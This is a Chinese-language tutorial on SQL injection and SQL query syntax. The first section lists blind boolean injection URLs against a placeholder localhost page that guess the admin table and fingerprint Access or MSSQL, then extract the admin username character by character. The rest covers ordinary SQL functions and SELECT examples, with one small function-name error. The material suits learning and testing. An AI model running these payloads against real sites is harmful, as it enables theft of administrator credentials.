快速学习和理解SQL注入及SQL查询技术
一、相关SQL注入技术
检测可否注入
http://127.0.0.1/xx?id=11 and 1=1 (正常页面)
http://127.0.0.1/xx?id=11 and 1=2 (出错页面)
检测表段的
http://127.0.0.1/xx?id=11 and exists (select * from admin)
检测字段的
http://127.0.0.1/xx?id=11 and exists (select username from admin)
检测ID
http://127.0.0.1/xx?id=11 and exists (select id from admin where ID=1)
检测长度的
http://127.0.0.1/xx?id=11 and exists (select id from admin where len(username)=5 and ID=1)
检测长度的
http://127.0.0.1/xx?id=11 and exists (select id from admin where len(username)=5 and ID=1)
检测是否为MSSQL数据库
http://127.0.0.1/xx?id=11 and exists (select * from sysobjects)
检测是否为英文
(ACCESS数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where asc(mid(username,1,1)) between 30 and 130 and ID=1) (MSSQL数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where unicode(substring(username,1,1)) between 30 and 130 and ID=1)
检测英文的范围
(ACCESS数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where asc(mid(username,1,1)) between 90 and 100 and ID=1) (MSSQL数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where unicode(substring(username,1,1)) between 90 and 100 and ID=1)
检测那个字符
(ACCESS数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where asc(mid(username,1,1))=97 and ID=1) (MSSQL数据库)
http://127.0.0.1/xx?id=11 and exists (select id from admin where unicode(substring(username,1,1))=97 and ID=1)
二、常用SQL函数及查询语法
Access:asc(字符) SQLServer:unicode(字符)
作用:返回某字符的ASCII码 Access:chr(数字) SQLServer:nchar(数字)
作用:与asc相反,根据ASCII码返回字符 Access:mid(字符串,N,L) SQLServer:substring(字符串,N,L)
作用:返回字符串从N个字符起长度为L的子字符串,即N到N+L之间的字符串 Access:abc(数字) SQLServer:abc (数字)
作用:返回数字的绝对值(在猜解汉字的时候会用到) Access:A between B And C SQLServer:A between B And C
作用:判断A是否界于B与C之间
and exists(Select top 1 * From 用户 order by id)
1.在查询结果中显示列名:
a.用as关键字:select name as ’姓名’ from students order by age
b.直接表示:select name ’姓名’ from students order by age
2.精确查找:
a.用in限定范围:select * from students where native in (’湖南’, ’四川’)
b.between...and:select * from students where age between 20 and 30
c.“=”:select * from students where name = ’李山’
d.like:select * from students where name like ’李%’ (注意查询条件中有“%”,则说明是部分匹配,而且还有先后信息在里面,即查找以“李”开头的匹配项。所以若查询有“李”的所有对象,应该命令:’%李%’;若是第二个字为李,则应为’_李%’或’_李’或’_李_’。)
e.[]匹配检查符:select * from courses where cno like ’[AC]%’ (表示或的关系,与"in(...)"类似,而且"[]"可以表示范围,如:select * from courses where cno like ’[A-C]%’)
3.对于时间类型变量的处理
a.smalldatetime:直接按照字符串处理的方式进行处理,例如:select * from students where birth > = ’1980-1-1’ and birth <= ’1980-12-31’
